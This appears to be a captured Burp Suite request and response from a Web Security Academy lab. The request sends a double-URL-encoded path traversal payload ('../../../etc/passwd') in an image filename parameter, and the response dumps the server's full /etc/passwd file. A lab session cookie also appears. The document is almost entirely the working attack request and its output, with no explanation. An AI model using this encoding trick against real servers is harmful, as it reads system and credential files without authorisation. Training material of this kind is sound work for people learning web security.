 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/passwd HTTP/2
2 Host: 0a8a0084033f54318116160f00a0001e.web-security-academy.net
3 Cookie: session=rLOeYWiSoqk6OlX9ipV0d2sQsPAMovYD
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8a0084033f54318116160f00a0001e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47